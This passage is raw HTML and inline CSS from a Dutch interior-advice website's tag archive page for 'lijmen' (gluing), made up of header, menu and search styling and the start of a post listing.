padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_68_963" class="tdc-zone"><div class="tdc_zone tdi_69_140  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_69_140{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_69_140{
position:relative;
}

</style>
<div class="tdi_68_963_rand_style td-element-style" ><style>
.tdi_68_963_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_70_951" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71_751  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_71_751{
                    min-height: 0;
                }#tdi_70_951.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_70_951.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_71_751.tdc-row-content-vert-center,
                    .tdi_71_751.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_71_751.tdc-row-content-vert-bottom,
                    .tdi_71_751.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_71_751.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_71_751.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_71_751{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_71_751 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_751{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_751{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_751{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_70_951_rand_style td-element-style" ><style>
.tdi_70_951_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_73_a79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_a79{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_74_116 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_116"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_74_116{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_116{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_116{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_116 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_74_116 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_116 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_74_116 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_116 .tdb-menu > li > a,
                .tdi_74_116 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_74_116 .tdb-menu > li .tdb-menu-sep,
                .tdi_74_116 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74_116 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74_116 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_74_116 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74_116 .tdb-menu > li > a,
                .tdi_74_116 .td-subcat-more,
                .tdi_74_116 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_74_116 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74_116 .tdb-menu .tdb-normal-menu ul,
                .tdi_74_116 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_74_116 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_116 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_74_116 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_116 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_74_116 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_116 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_74_116 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_74_116 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_74_116 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_74_116 .tdb-menu > li > a,
                .tdi_74_116 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_74_116 .tdb-menu > li.current-menu-item > a,
				.tdi_74_116 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74_116 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74_116 .tdb-menu > li:hover > a,
				.tdi_74_116 .tdb-menu > li.tdb-hover > a,
				.tdi_74_116 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_74_116 .tdb-menu > li > a:after,
				.tdi_74_116 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_74_116 .tdb-menu > li.current-menu-item > a:after,
				.tdi_74_116 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_74_116 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_74_116 .tdb-menu > li:hover > a:after,
				.tdi_74_116 .tdb-menu > li.tdb-hover > a:after,
				.tdi_74_116 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_74_116 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://interieuradvies-online.nl/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_78_2c1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78_2c1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_78_2c1{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_79_3bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79_3bb" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_3bb{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_3bb .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_79_3bb{
                    display: inline-block;
                }.tdi_79_3bb .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_3bb .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_79_3bb .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_79_3bb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_79_3bb .tdb-search-form{
                    border-width: 0px;
                }.tdi_79_3bb .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_79_3bb .tdb-head-search-form-input,
                .tdi_79_3bb .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_79_3bb .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_79_3bb .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_79_3bb .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_3bb .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_79_3bb .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_3bb .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_79_3bb .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_79_3bb .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_79_3bb .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_3bb .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_79_3bb .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_79_3bb .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_79_3bb .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_79_3bb .result-msg,
                .tdi_79_3bb .result-msg a{
                    color: #000000;
                }.tdi_79_3bb .result-msg a:hover{
                    color: #444444;
                }.tdi_79_3bb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_79_3bb .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_79_3bb .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79_3bb .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_79_3bb .entry-thumb{
					background-position: center 50%;
				}.tdi_79_3bb .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_3bb .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_3bb .td-image-container,
				.ie11 .tdi_79_3bb .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_79_3bb .td-module-meta-info,
				.ie11 .tdi_79_3bb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_3bb .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_79_3bb .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_3bb .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_3bb .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_3bb .td-read-more{
					display: none;
				}.tdi_79_3bb .td-author-date{
					display: none;
				}.tdi_79_3bb .td-post-author-name{
					display: none;
				}.tdi_79_3bb .td-post-date,
				.tdi_79_3bb .td-post-author-name span{
					display: none;
				}.tdi_79_3bb .entry-review-stars{
					display: none;
				}.tdi_79_3bb .td-icon-star,
                .tdi_79_3bb .td-icon-star-empty,
                .tdi_79_3bb .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_3bb .td-module-comments{
					display: none;
				}.tdi_79_3bb .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_3bb .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_79_3bb .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_79_3bb .td_module_wrap:hover .td-module-title a,
				.tdi_79_3bb .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_79_3bb .td-editor-date,
				.tdi_79_3bb .td-editor-date .td-post-author-name,
				.tdi_79_3bb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_3bb .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_79_3bb .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_79_3bb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_3bb .td-module-container:before{
					bottom: -10px;
				}.tdi_79_3bb .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_3bb .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_79_3bb .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_79_3bb .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_79_3bb .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_3bb .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_3bb .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_3bb .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_79_3bb .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_3bb .td-module-container:before{
					bottom: -5px;
				}.tdi_79_3bb .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_3bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_3bb .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_79_3bb .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_79_3bb .td-editor-date,
				.tdi_79_3bb .td-editor-date .td-post-author-name,
				.tdi_79_3bb .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_79_3bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_3bb .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_3bb .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_79_3bb .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_80_134" class="tdc-zone"><div class="tdc_zone tdi_81_bd6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_81_bd6{
                    min-height: 0;
                }
</style><div id="tdi_82_f69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83_190  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_190{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_83_190 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_83_190 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_83_190 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83_190 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_83_190 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_83_190 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_83_190 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_83_190 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_83_190{
margin-bottom:60px !important;
padding-top:50px !important;
}

.tdi_83_190 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_83_190{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_190{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_190{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_85_977  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_85_977{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_86_30f tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_30f" >
<style>

/* inline tdc_css att */

.tdi_86_30f{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_30f{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_30f .tdb-add-text{
					background-color: #999999;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html[class*='ie'] .tdi_86_30f .tdb-add-text{
				    background: none;
					color: #999999;
				}.tdi_86_30f .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_86_30f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_30f{
					text-align: left;
				}.tdi_86_30f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_30f .tdb-title-text{
					font-family:Oswald !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_30f .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_30f .tdb-add-text{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_30f .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_30f .tdb-add-text{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>lijmen</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_87_478 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_87_478" >
<style>

/* inline tdc_css att */

.tdi_87_478{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_478{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_478 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_87_478 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87_478 .td-image-container,
				.ie11 .tdi_87_478 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87_478 .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_87_478 .td-module-meta-info,
				.ie11 .tdi_87_478 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_87_478 .td-module-meta-info{
					padding: 0 0 0 25px;
				
					border-color: #eaeaea;
				}.tdi_87_478 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_87_478 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_87_478 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_87_478 .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_478 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_478 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_478 .td-read-more{
					display: none;
				}.tdi_87_478 .td-post-author-name{
					display: inline-block;
				}.tdi_87_478 .td-post-date,
				.tdi_87_478 .td-post-author-name span{
					display: inline-block;
				
					color: #999999;
				}.tdi_87_478 .entry-review-stars{
					display: none;
				}.tdi_87_478 .td-icon-star,
                .tdi_87_478 .td-icon-star-empty,
                .tdi_87_478 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_478 .td-module-comments{
					display: none;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_478 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_87_478 .td-module-title a{
					color: #000000;
				}.tdi_87_478 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_87_478 .td-post-author-name a{
					color: #999999;
				}.tdi_87_478 .td-post-author-name:hover a{
					color: #999999;
				}.tdi_87_478 .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_87_478 .td-read-more a{
					background-color: #efefef;
				
					color: #000000;
				}.tdi_87_478 .td-read-more:hover a{
					background-color: #efefef !important;
				
					color: #000000;
				}.tdi_87_478.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_87_478 .page-nav,
				.tdi_87_478 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_87_478.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_87_478 .page-nav a,
				.tdi_87_478 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #999999;
				
					border-color: #999999;
				}.tdi_87_478 .page-nav .current{
					color: #ffffff;
				
					background-color: #000000;
				
					border-color: #000000;
				}.tdi_87_478.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_87_478 .page-nav a:hover,
				.tdi_87_478 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000;
				
					border-color: #000000;
				}.tdi_87_478 .entry-title{
					margin: 0 0 12px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_478 .td-author-date,
				.tdi_87_478 .tdb-author-photo,
				.tdi_87_478 .td-post-author-name,
				.tdi_87_478 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_87_478 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_87_478 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
